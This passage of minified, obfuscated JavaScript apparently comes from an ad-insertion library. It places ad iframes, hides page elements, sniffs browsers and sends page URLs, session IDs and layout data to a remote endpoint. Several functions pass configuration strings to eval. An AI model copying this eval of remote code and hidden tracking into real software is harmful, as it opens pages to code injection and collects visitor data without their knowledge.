o=E(i);s!==o&&(s=o,S(t,e,n,r))}),100)}}function E(t){const e=a1M,n=window[e(1777)][e(2054)][e(1213)]("#")[0];return t?n[e(1213)]("?")[0]:n}async function T(t,e){const n=a1M,r=new Map;r[n(2294)](n(866),e[n(787)][n(2073)]()),void 0!==e[n(2044)]&&r[n(2294)](n(1376),e[n(2044)][n(2073)]()),void 0!==e[n(509)]&&r[n(2294)](n(2804),e[n(509)][n(2073)]()),void 0!==e[n(517)]&&r[n(2294)](n(2011),e[n(517)][n(2073)]()),r[n(2294)](n(848),e[n(2367)][n(2073)]()),r[n(2294)](n(846),e[n(2740)][n(2073)]()),O(t,n(782),r)}function N(t,e){const n=a1M,r=new Map;var i;r[n(2294)](n(1387),n(3187)),r[n(2294)](n(1611),e[n(2327)][n(587)][n(2073)]()),r[n(2294)](n(1454),e[n(2327)][n(1454)]),e[n(2327)][n(2353)]&&(r[n(2294)](n(3484),e[n(2327)][n(2353)][n(3123)][n(2073)]()),r[n(2294)](n(3494),null!==(i=e[n(2327)][n(2353)][n(2034)])&&void 0!==i?i:"eu")),void 0!==e[n(2044)]&&r[n(2294)](n(1376),e[n(2044)][n(2073)]()),r[n(2294)](n(2804),e[n(509)][n(2073)]()),O(t,n(2673),r)}async function H(t,e){const n=a1M;O(t,n(635),new Map([[n(3497),c.A[n(1994)]],...e]))}const L=t=>{const e=a1M;O(t,e(1242),new Map([[e(3497),c.A[e(1994)]]]))},C=function(t,e){const n=a1M;return O(t,n(3061),(arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2294)](n(1366),e))},j=function(t,e,n,i,a,u,d,h){const m=a1M;let f=arguments[m(1914)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1914)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2294)](i(956),a[i(2073)]()),P(n),l.A[i(992)](i(2160)[i(2076)](e,")"),(0,p.P)(n));const u=c.A[i(754)]+i(1245)[i(2076)](location[i(1609)]),d=o.A[i(2488)](JSON[i(1186)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2849)](i(644),(0,s.Wq)({protectUrlContext:"v7"===t[i(839)]||"v8"===t[i(839)]?{version:t[i(839)],originalHostname:t[i(2540)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(754)]}),d)}(t,m(1416),new Map([[m(3497),c.A[m(1994)]],[m(1292),n[m(2073)]()],[m(1568),i],[m(818),a[m(2073)]()],[m(549),u[m(2073)]()],[m(3192),d[m(2073)]()],[m(2280),h[m(2073)]()],...f]),e)},U=(t,e)=>{const n=a1M;O(t,n(1938),new Map([[n(3497),c.A[n(1994)]],[n(1292),e[n(2073)]()]]))};function O(t,e,n){const r=a1M;P(n);const i=A();if(i&&n[r(2294)](r(669),i),l.A[r(992)](r(2160)[r(2076)](e,")"),(0,p.P)(n)),d.A[r(2546)]())return I(e,n);W(t,e,n)}const I=(t,e)=>{const n=a1M;let r=window;for(;r!==r[n(2886)][n(2086)];)r=r[n(2886)][n(2086)],r[n(3479)]({as_key:n(2128),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1M;var i;n[r(2294)](r(956),y[r(2073)]()),w[r(1478)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await F(t)},u.A[r(2475)](window)[r(1714)]?u.A[r(2475)](window)[r(1714)][r(1829)](window,i):u.A[r(2475)](window)[r(1963)][r(1829)](window,i,100))};async function F(t){const e=a1M,n=w;if(w=[],0===n[e(1914)])return;if(c.A[e(992)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(754)])?(0,g.XV)(c.A[e(754)],0):c.A[e(754)],a=i+e(1245)[e(2076)](location[e(1609)]),l=o.A[e(2488)](JSON[e(1186)](n));await r.G[e(2849)](e(644),(0,s.Wq)({protectUrlContext:"v7"===t[e(839)]||"v8"===t[e(839)]?{version:t[e(839)],originalHostname:t[e(2540)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1M(1187)]()<t,y=t}function P(t){const e=a1M;t[e(2294)](e(1244),location[e(2054)]),t[e(2294)](e(1396),c.A[e(839)]),t[e(2294)](e(2640),a.A[e(2419)]()[e(2073)]()),t[e(2294)](e(2772),(0,i.FA)()),t[e(2294)](e(3074),function(){const t=e,n=t(3074);try{let e=sessionStorage[t(2070)](n);return e||(e=(0,f.A)(),sessionStorage[t(492)](n,e)),e}catch(t){return""}}()),t[e(2294)](e(915),_||(_=(0,f.A)(),_)),t[e(2294)](e(3071),Math[e(604)](performance[e(3485)]())[e(2073)]())}function D(t,e,n){const r=a1M;if(!c.A[r(992)]&&r(838)!==h.A[r(2475)](r(1866),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1487)](i);n[t(1914)]>0&&(e[t(1478)](...Array[t(1831)](n)),r=r?""[t(2076)](r,", ")[t(2076)](i):i)}if(0===e[t(1914)])continue;let i=Array[t(1831)](new Set(e));i=i[t(2792)]((e=>!i[t(1720)]((n=>n!==e&&n[t(2191)](e)))));const o=i[t(3383)](((e,n)=>e+n[t(863)]()[t(3490)]),0),s=Math[t(983)](...i[t(1931)]((e=>e[t(863)]()[t(2568)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2792)]((t=>t[r(3308)]()))[r(2792)]((t=>{const e=r,n=t[e(2222)]();return i[e(1922)][e(1720)]((t=>t[e(2191)](n)))}))[r(2792)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1031)](i);){const t=window[n(2780)](i)[n(3575)];if(n(1394)===t||n(2378)===t)return!1;i=i[n(1967)]}return!0}(t[r(2222)](),i[r(1922)]))),s=o[r(1914)],a=o[r(1931)]((t=>t[r(2222)]()[r(863)]()))[r(1931)]((t=>t[r(2568)]*t[r(3490)]))[r(3383)](((t,e)=>t+e),0),l=o[r(1931)]((t=>t[r(2222)]()[r(863)]()[r(3490)]))[r(1878)]("|");O(t,r(1654),new Map([[r(1780),[s[r(2073)](),a[r(2073)](),l][r(1878)](",")],[r(2259),[window[r(1395)][r(2073)](),window[r(1982)][r(2073)](),document[r(2845)][r(2829)][r(2073)](),document[r(2845)][r(1491)][r(2073)]()][r(1878)](",")],[r(1965),[i[r(1430)],i[r(2568)][r(2073)](),i[r(3490)][r(2073)](),i[r(3040)][r(2073)]()][r(1878)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});class i{static[r(2419)](){const t=r;try{if(null!=window[t(2496)][t(1167)]&&t(2419)===window[t(2496)][t(1167)][t(2419)][t(1382)])return!0}catch(t){}return!1}static[r(2322)](){const t=r;try{if(i[t(2419)]())return!1;const e=navigator[t(3577)][t(757)](),n=[t(1506)];return![t(3574),t(2231),t(2598),t(1817),t(2990),t(2130),t(3580),t(2566),t(1137),t(901),t(2486),t(1952),t(680)][t(1720)]((n=>e[t(1031)](n)))&&n[t(1720)]((n=>e[t(1031)](n)))}catch(t){}return!1}static[r(988)](){const t=r;try{if(i[t(2419)]())return!1;const e=navigator[t(3577)][t(757)]();if(e[t(1031)](t(3250))||e[t(1031)](t(2085)))return!0;const n=[t(1137)];return![t(3574),t(2231),t(2598),t(1817),t(2990),t(2130),t(3580),t(2566),t(901),t(2486),t(1952),t(680)][t(1720)]((n=>e[t(1031)](n)))&&n[t(1720)]((n=>e[t(1031)](n)))}catch(t){}return!1}static[r(556)](){const t=r;try{const e=navigator[t(3577)][t(757)]();return e[t(1031)](t(2344))&&e[t(1031)](t(3316))}catch(t){}return!1}static[r(2732)](){const t=r;try{return navigator[t(3577)][t(757)]()[t(1031)](t(928))}catch(t){}return!1}static[r(1235)](){const t=r;return navigator[t(3577)][t(757)]()[t(1031)](t(2528))}}},5466:(j,U,r)=>{"use strict";r.d(U,{A7:()=>o,Vl:()=>Y,Wf:()=>k,Y1:()=>b,t_:()=>u,td:()=>A});var N=r(5281),W=r(3189),G=r(9324),P=r(7549),X=r(2691);function D(t){const e=a1M;return(0,N.md)(e(2654)+t)}function A(t,e){const n=a1M;var r;const i=(null!==(r=t[n(2608)])&&void 0!==r?r:[])[n(2792)]((t=>{var e;return null===(e=t[n(3123)])||void 0===e||e}))[n(2792)]((t=>!(t[n(1035)]&&!e)));for(const t of i)if(n(1430)in t){const e=document[n(2962)](t[n(1430)]);e&&(e[n(3454)]=t[n(2665)])}else if(n(987)in t){const e=document[n(3345)](t[n(987)],document,null,XPathResult[n(1950)],null)[n(528)];e instanceof HTMLElement&&(e[n(3454)]=t[n(2665)])}}function o(V,s){const bN=a1M;var T;const p=(null!==(T=V[bN(3579)])&&void 0!==T?T:[])[bN(2792)]((t=>{var e;return null===(e=t[bN(3123)])||void 0===e||e}))[bN(2792)]((t=>!(t[bN(1035)]&&!s)));p[bN(3458)]((t=>(0,G.QI)(t[bN(3575)])[bN(1931)]((e=>({placeholder:t,selected:e})))))[bN(2792)]((t=>{const e=bN;let{placeholder:n}=t;return!document[e(1862)](D(n.id))}))[bN(2800)]((F=>{const bP=bN;var f,L,E;let{placeholder:t,selected:q}=F;const J=document[bP(2430)](null!==(f=t[bP(2827)])&&void 0!==f?f:bP(2520));J.id=D(t.id),J[bP(2538)]=t[bP(2665)],null===(L=t[bP(2576)])||void 0===L||L[bP(2800)]((t=>{const e=bP;J[e(3469)](t[e(1556)],t[e(3515)])})),(0,X.bb)(J),(0,W.Ih)(null!==(E=t[bP(1973)])&&void 0!==E?E:[]),(0,W.xh)(J,q,t[bP(3575)][bP(3478)]),J[bP(1487)](bP(2907))[bP(2800)]((a=>eval(a[bP(586)])))})),p[bN(2792)]((t=>{const e=bN;var n;return!(null!==(n=t[e(3575)][e(1192)])&&void 0!==n?n:[])[e(2415)]((t=>(0,G.Gn)(t[e(1811)],t[e(3515)])))}))[bN(2800)]((t=>{const e=bN;var n;return null===(n=document[e(1862)](D(t.id)))||void 0===n?void 0:n[e(659)]()}))}function b(t,e){const n=a1M,r=new Set,i=t[n(2792)]((t=>{const r=n;var i;return!G.sR[r(1031)](e,t[r(3575)])||(null!==(i=t[r(3575)][r(2327)][r(3575)][r(1192)])&&void 0!==i?i:[])[r(1720)]((t=>!(0,G.Gn)(t[r(1811)],t[r(3515)])))}));for(const t of i)r[n(3324)](t[n(1548)]()),t[n(659)]();return[t=t[n(2792)]((t=>!i[n(1031)](t))),r]}function u(t,e){const n=a1M;t[n(2792)]((t=>!t[n(3246)]()||t[n(2320)]()||t[n(861)]()))[n(2800)]((t=>t[n(2871)](e)))}function Y(t){const e=a1M;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1931)]((t=>t[e(3575)])),u=r[e(2792)]((t=>!G.sR[e(1031)](l,t)))[e(1931)]((t=>new W.Ay(i,t,o,s,c)));return u[e(2800)]((t=>t[e(3387)](a))),u}function k(t,e){const n=a1M;return t[n(2792)]((t=>t[n(2320)]()||t[n(861)]()))[n(2800)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1478)](t[r(791)]()),P.A[r(992)](r(1693)[r(2076)](t.id(),r(1788)),t[r(791)]())})),Object[n(919)](e)[n(2792)]((t=>e[t][n(1914)]>3))[n(1914)]>0}},9324:(j,U,r)=>{"use strict";const bT=a1M;r.d(U,{Gn:()=>k,QI:()=>b,YS:()=>o,sR:()=>A});var N=r(7194),W=r(5180),G=r(9754),P=r(9141),X=r(5408),D=r(3268);class A{constructor(t,e){const n=a1M;this[n(2327)]=t,this[n(3119)]=e}static[bT(1031)](t,e){const n=bT;return t[n(1931)]((t=>t[n(3119)]))[n(1031)](e[n(3119)])}}const o=function(t,e){const n=bT;let r=arguments[n(1914)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2792)]((t=>!1!==t[n(3123)]))[n(2792)]((t=>!(t[n(1035)]&&!e)))[n(2792)]((t=>{const e=n;var i;return!(null===(i=t[e(1554)])||void 0===i||!i[e(1720)]((t=>!(0,W.kZ)(t))))||!(r&&t[e(2382)])}))[n(1931)]((t=>u(t)))[n(3458)]((t=>b(t[n(3575)])[n(1931)]((e=>new A(t,e)))))},b=V=>{const bL=bT;var s;if(!(null!==(s=V[bL(1192)])&&void 0!==s?s:[])[bL(2415)]((t=>k(t[bL(1811)],t[bL(3515)]))))return[];const T=(t,e,n)=>!V[bL(2696)]||0===V[bL(2696)][bL(1914)]||V[bL(2696)][bL(1031)](e)||V[bL(2696)][bL(1031)](-n[bL(1914)]+e),p=t=>Y(t,V[bL(3478)]),F=L=>{const bE=bL;if(!V[bE(1198)])return!0;try{return window[bE(2025)]=L,eval(V[bE(1198)])}catch(t){return!1}},f=(t,e,n)=>[T,p,F][bL(2415)]((r=>r(t,e,n)));if(V[bL(1430)])return Array[bL(1831)](G.A[bL(2475)](window)[bL(1697)][bL(1829)](document,V[bL(1430)]))[bL(2792)](f);if(V[bL(987)]){const t=document[bL(3345)](V[bL(987)],document,null,XPathResult[bL(1297)],null),e=[];let n;for(;n=t[bL(3356)]();)e[bL(1478)](n);return e[bL(2792)](f)}if(V[bL(2718)])try{const J=eval(V[bL(2718)]);if(!J)return[];const a=J instanceof Node?[J]:Array[bL(1831)](J)[bL(2792)]((t=>t instanceof Node));return a[bL(2792)](f)}catch(t){return P.A[bL(992)]&&console[bL(791)](t),[]}return[]},u=V=>{const bq=bT,s=t=>{const e=a1M;if(!t[e(3437)])return t;const n=window[e(1060)];if(!n)return t;const r=t[e(3437)][e(1639)]((t=>(!t[e(1497)]||t[e(1497)]<=n[e(2568)])&&(!t[e(1873)]||t[e(1873)]>=n[e(2568)])));return r&&(t[e(2568)]=r[e(2568)],t[e(1892)]=r[e(1892)],t[e(3490)]=r[e(3490)],t[e(1671)]=r[e(1671)]),t},T=(p,F)=>{if(!F)return p;try{return Number(eval(F))}catch(t){return p}};return V=s(V),V[bq(2568)]=T(V[bq(2568)],V[bq(1892)]),V[bq(3490)]=T(V[bq(3490)],V[bq(1671)]),V},Y=(t,e)=>{const n=bT,r=e[n(1213)]("-")[0],i=parseInt(e[n(1213)]("-")[1]);switch(r){case n(875):case n(3212):return!N.A[n(1755)](t)&&!N.A[n(3569)](t);case n(1379):case n(3078):return!N.A[n(3569)](t);case n(2736):case n(3091):{let r=t[n(1967)];if(!r)return!1;if(e[n(1213)]("-")[n(1914)]<3)return!N.A[n(3569)](r);for(let t=0;t<i&&r[n(1967)];t++)r=r[n(1967)];return!N.A[n(3569)](r)}default:throw new Error(n(2424)[n(2076)](e,n(911)))}},k=(V,s)=>{const ba=bT;if(!window[ba(1060)])return!1;switch(V){case ba(3292):return window[ba(1060)][ba(2568)]>parseInt(s);case ba(3277):return window[ba(1060)][ba(2568)]>=parseInt(s);case ba(908):return window[ba(1060)][ba(2568)]<parseInt(s);case ba(889):return window[ba(1060)][ba(2568)]<=parseInt(s);case ba(972):return window[ba(1060)][ba(3490)]>=parseInt(s);case ba(2089):return window[ba(1060)][ba(3490)]<=parseInt(s);case ba(2889):return window[ba(1777)][ba(3076)]===s;case ba(2950):return window[ba(1777)][ba(3076)]!==s;case ba(2756):return window[ba(1777)][ba(2054)]===s;case ba(2534):return window[ba(1777)][ba(2054)]!==s;case ba(1691):{const t=new RegExp(s);return t[ba(1962)](window[ba(1777)][ba(2054)])}case ba(2690):{const t=new RegExp(s);return!t[ba(1962)](window[ba(1777)][ba(2054)])}case ba(1166):{const t=document[ba(2962)](s);return!!t}case ba(2600):{const t=document[ba(2962)](s);return!t}case ba(603):{const t=document[ba(2962)](s);return!!t&&!N.A[ba(1755)](t)&&!N.A[ba(2512)](t)}case ba(2142):{const t=document[ba(2962)](s);return!t||N.A[ba(1755)](t)||N.A[ba(2512)](t)}case ba(2832):var T;return!(null!==(T=window[X.T])&&void 0!==T&&T[ba(1031)]((0,D.t)(s)));case ba(3365):try{return eval(s)}catch(t){return P.A[ba(992)]&&console[ba(791)](t),!1}default:throw new Error(ba(1165)[ba(2076)](V,ba(1840))[ba(2076)](s))}}},3189:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1M(3479)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1M;this[s(2545)]=t,this[s(3575)]=e,this[s(2327)]=n,this[s(3064)]=r,this[s(2740)]=o,(0,i.A)(this,s(1791),void 0),(0,i.A)(this,s(772),void 0),(0,i.A)(this,s(606),void 0),(0,i.A)(this,"id",(()=>this[s(3575)][s(2327)].id)),(0,i.A)(this,s(2568),(()=>this[s(3575)][s(2327)][s(2568)])),(0,i.A)(this,s(3490),(()=>this[s(3575)][s(2327)][s(3490)])),(0,i.A)(this,s(1548),(()=>this[s(1791)].id)),(0,i.A)(this,s(3387),(t=>this[s(2040)](t))),(0,i.A)(this,s(2871),(t=>{const e=s;d.A[e(992)](e(2374),this.id()),this[e(659)](),this[e(3387)](t)})),(0,i.A)(this,s(659),(()=>{const t=s;var e;return null===(e=this[t(1791)])||void 0===e?void 0:e[t(659)]()})),(0,i.A)(this,s(3308),(()=>{const t=s;var e;return t(1819)===(null===(e=this[t(606)])||void 0===e?void 0:e[t(1273)](t(1918)))})),(0,i.A)(this,s(2320),(()=>{const t=s;var e;return t(3220)===(null===(e=this[t(606)])||void 0===e?void 0:e[t(1273)](t(1918)))})),(0,i.A)(this,s(861),(()=>this[s(3270)]()||A([this[s(1791)],this[s(772)],this[s(606)]])[0])),(0,i.A)(this,s(3270),(()=>[this[s(1791)],this[s(772)],this[s(606)]][s(1720)]((t=>!document[s(2191)](t))))),(0,i.A)(this,s(3246),(()=>k(this[s(1791)],this[s(3575)][s(3119)],this[s(3575)][s(2327)][s(3575)][s(3478)]))),(0,i.A)(this,s(2222),(()=>this[s(772)])),(0,i.A)(this,s(791),(()=>this[s(3270)]()?s(2197):this[s(2320)]()?s(2200):A([this[s(1791)],this[s(772)],this[s(606)]])[1]))}[r(1662)](){const t=r;f(h.A[t(2475)]()[t(2638)][t(2475)][t(1829)](this[t(606)]),t(847),t(1662))}[r(1228)](t,e){const n=r;f(h.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(606)]),n(847),n(1228),{key:t,value:e})}[r(2040)](t){const e=r;var n,i,s,c,u;d.A[e(992)](e(1737),this.id(),this[e(3575)][e(2327)]),(0,l.n5)(this[e(2545)],this.id()),y([...null!==(n=this[e(2327)][e(1973)])&&void 0!==n?n:[],...null!==(i=this[e(3575)][e(2327)][e(1973)])&&void 0!==i?i:[]]),[this[e(1791)],this[e(772)],this[e(606)]]=v(this.id(),null!==(s=this[e(3575)][e(2327)][e(2930)])&&void 0!==s&&s,t,this[e(2568)](),this[e(3490)](),null!==(c=this[e(3575)][e(2327)][e(2576)])&&void 0!==c?c:[],this[e(2740)],this[e(3575)][e(2327)][e(2523)],null!==(u=this[e(2327)][e(2042)])&&void 0!==u&&u),x(this[e(1791)],this[e(3575)][e(3119)],this[e(3575)][e(2327)][e(3575)][e(3478)]);const m=this[e(2327)][e(1655)]?e(2423)[e(2076)](this[e(2327)][e(1655)],e(2027)):"",f=h.A[e(2475)]()[e(2638)][e(2475)][e(1829)](this[e(606)]),p=()=>{const t=e;[t(851),t(1753),t(493),t(3529),t(742),t(1553)][t(2800)]((e=>{const n=t,r=f[n(574)][n(3129)](f[n(2143)][n(1194)],e);r&&(r[n(1601)]=!1,r[n(1272)]=!1,f[n(574)][n(2210)](f[n(2143)][n(1194)],e,r))}));const n=(()=>this[t(2327)][t(2042)]?window[t(512)](t(1968))[t(2298)]?t(2509):window[t(512)](t(1373))[t(2298)]?t(1915):void 0:"")(),r=n?t(645)[t(2076)](n,'">'):"";f[t(3346)][t(3258)](),f[t(3346)][t(1431)](t(1580)[t(2076)](window[t(1738)]?t(655)[t(2076)](window[t(1738)],'"'):"",t(2316))[t(2076)](b.K,t(3482))[t(2076)](r,t(2147))[t(2076)]((0,a.Wq)({protectUrlContext:this[t(2545)],url:o.A[t(754)]+t(1559),kind:a.MN[t(2555)],key:null,endpoint:o.A[t(754)]}),t(2440))[t(2076)]((0,g.x)().id,t(3329))[t(2076)](m,t(1890))),f[t(3346)][t(3556)]()};if(M){f[e(3097)]=1,f[e(3346)][e(3258)](),f[e(3346)][e(1431)](e(2326)[e(2076)](b.K,e(2815))),f[e(3346)][e(3556)](),this[e(606)][e(1977)]=e(2326)[e(2076)](b.K,e(2815));const t=setInterval((()=>{f[e(3097)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1914)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1914)]>8?arguments[8]:void 0;const b={};n[h(2800)](((t,e)=>{b[e]=t}));const w=document[h(2430)](h(3517));u[h(2800)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3469)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(3140)]());if(w[h(3469)]("id",v),w[h(3468)][h(3324)]((0,s.md)(c.A[h(3140)]())),(0,m.bb)(w),f){const t=document[h(2430)](h(2520));t[h(2538)]=f,w[h(1449)](t)}const y=document[h(2430)](h(1768));y[h(3022)]="#"[h(2076)](v,h(2269))[h(2076)](v,h(2864)),w[h(1449)](y);const x=document[h(2430)](h(2520));x[h(3469)](h(1768),h(931)),w[h(1449)](x);const k=document[h(2430)](h(1271));var A;if(k[h(1382)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(754)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1186)](A))),k[h(2579)]="",(0,m.Hz)(k),k[h(3469)](h(2568),h(1669)+i[h(2073)]()),k[h(3469)](h(3490),h(1669)+a[h(2073)]()),k[h(3469)](h(1523),"0"),k[h(3469)](h(3181),"0"),k[h(3469)](h(2993),"0"),k[h(3469)](h(1814),"no"),k[h(3469)](h(1768),h(3240)),x[h(1449)](k),(window[h(1777)][h(1646)]+window[h(1777)][h(1153)])[h(1031)](h(2873))||h(838)===p.A[h(2475)](h(2873),!1)){const e=document[h(2430)](h(2520)),r=e[h(642)]({mode:h(3274)});e[h(1768)][h(909)](h(3575),h(843)),e[h(1768)][h(909)](h(3198),"0"),e[h(1768)][h(909)](h(1926),"0"),e[h(1768)][h(909)](h(2568),h(1309)),e[h(1768)][h(909)](h(3490),h(1309)),e[h(1768)][h(909)](h(2275),h(3382)),e[h(1768)][h(909)](h(1612),h(1269)),e[h(1768)][h(909)](h(1641),h(2355)),e[h(1768)][h(909)](h(529),h(2211)),e[h(1768)][h(909)](h(760),h(2211)),e[h(1768)][h(909)](h(1074),h(2014));const s=""[h(2076)](o.A[h(754)],h(3355))[h(2076)](window[h(1777)][h(1609)],h(3488))[h(2076)](t);r[h(2538)]=h(2421)[h(2076)](t,h(1808))[h(2076)](i,"x")[h(2076)](a,h(3302))[h(2076)](n[h(685)]>0?h(3436)[h(2076)](JSON[h(1186)](b,null,2),h(3570)):"",h(2114))[h(2076)](s,h(2483)),x[h(1449)](e)}return[w,x,k]},y=t=>t[r(2800)]((t=>{const e=r;document[e(1487)](t[e(1430)])[e(2800)]((n=>{const r=e;if(void 0!==t[r(1306)]&&t[r(1306)]>0)for(let e=0;e<t[r(1306)]&&n[r(1967)];++e)n=n[r(1967)];t[r(659)]?n[r(659)]():n[r(1768)][r(909)](r(1641),r(798),r(2727))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1967)])throw new Error(i(1541));const o=n[i(1213)]("-")[0],s=parseInt(n[i(1213)]("-")[1]);switch(o){case i(875):e[i(1620)][i(1914)]<=s?e[i(1449)](t):e[i(3233)](t,e[i(1620)][s]);break;case i(3212):0===e[i(1620)][i(1914)]||0===s?e[i(1449)](t):e[i(1620)][i(1914)]<=s?e[i(3233)](t,e[i(2403)]):e[i(3233)](t,e[i(1620)][e[i(1620)][i(1914)]-s]);break;case i(1379):{let n=e;for(let t=0;t<s&&n[i(2933)];t++)n=n[i(2933)];u.A[i(980)](t,n);break}case i(3078):{let n=e;for(let t=0;t<s&&n[i(2635)];t++)n=n[i(2635)];e[i(1967)][i(3233)](t,n);break}case i(2736):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s&&o[i(2020)];t++)o=o[i(2020)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t&&o[i(2020)];e++)o=o[i(2020)]}u.A[i(980)](t,o);break}case i(3091):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s&&o[i(1223)];t++)o=o[i(1223)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t&&o[i(1223)];e++)o=o[i(1223)]}r[i(1967)][i(3233)](t,o);break}default:throw new Error(i(2424)[i(2076)](n,i(911)))}},k=(t,e,n)=>{const i=r;if(!document[i(2191)](t))return!1;const o=n[i(1213)]("-")[0],s=parseInt(n[i(1213)]("-")[1]);switch(o){case i(875):return e[i(1620)][i(1914)]<=s?e[i(3415)]===t:e[i(1620)][s]===t;case i(3212):return 0===s?e[i(3415)]===t:e[i(1620)][i(1914)]<=s?e[i(2403)]===t:e[i(1620)][e[i(1620)][i(1914)]-s-1]===t;case i(1379):{let n=e;for(let t=0;t<s+1&&n[i(2933)];t++)n=n[i(2933)];return n===t}case i(3078):{let n=e;for(let t=0;t<s+1&&n[i(2635)];t++)n=n[i(2635)];return n===t}case i(2736):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s+1&&o[i(2020)];t++)o=o[i(2020)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t+1&&o[i(2020)];e++)o=o[i(2020)]}return o===t}case i(3091):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s+1&&o[i(1223)];t++)o=o[i(1223)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t+1&&o[i(1223)];e++)o=o[i(1223)]}return o===t}default:throw new Error(i(2424)[i(2076)](n,i(911)))}},A=t=>t[r(2792)]((t=>r(1768)!==t[r(2827)][r(757)]()))[r(1931)]((t=>(t=>{const e=r;if(!document[e(2191)](t))return[!1,""];const n=window[e(2780)](t);return e(798)===n[e(1641)]?[!0,e(560)]:e(1877)!==n[e(2151)]?[!0,e(3460)[e(2076)](n[e(2151)])]:e(798)===n[e(2792)]||e(1138)!=typeof n[e(2792)]||n[e(2792)][e(1031)](e(3158))?parseFloat(n[e(730)])<.2?[!0,e(2526)[e(2076)](n[e(730)])]:[!1,""]:[!0,e(840)[e(2076)](n[e(2792)])]})(t)))[r(1639)]((t=>{let[e,n]=t;return e}))||[!1,""],M=[r(555)][r(1720)]((t=>location[r(1609)][r(2825)](t)))},7549:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1537);var g=function(t){const e=r;return t[t[e(2331)]=0]=e(2331),t[t[e(2268)]=1]=e(2268),t[t[e(647)]=2]=e(647),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:g[e(647)],s=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1914)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2545)]=t,this[e(1098)]=i,this[e(726)]=s,this[e(2769)]=a,(0,o.A)(this,e(2098),(function(t){const r=e;for(var i=arguments[r(1914)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3485)](),inventoryId:n[r(726)],args:o}})),(0,o.A)(this,e(2646),(()=>{const t=e;window[t(3154)](t(1148),(e=>{const n=t;if(e[n(1747)]&&e[n(1747)][n(1556)]===p){if(this[n(1098)]===g[n(2268)])return w({inventoryId:this[n(726)],...e[n(1747)]});if(this[n(1098)]===g[n(2331)]&&e[n(1747)][n(726)]){if(n(992)===e[n(1747)][n(2281)])return b[n(992)]("["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)]);if(n(2090)===e[n(1747)][n(2281)])return b[n(2090)]("["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)]);if(n(791)===e[n(1747)][n(2281)])return b[n(791)](e[n(1747)][n(791)],"["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)])}}}))})),(0,o.A)(this,e(767),(()=>{const t=e,n=async()=>{const t=a1M;if(t(2450)!==window[t(1777)][t(1153)]&&t(1957)!==window[t(1777)][t(1153)])return;window[t(1777)][t(1153)]="";const e=prompt(t(1028));if(t(3017)===e)return this[t(2769)][t(2800)]((e=>console[t(2969)](...e[t(2967)])));if(t(1957)!==e)return;const n=prompt(t(2586)),r=prompt(t(1148)),i=await 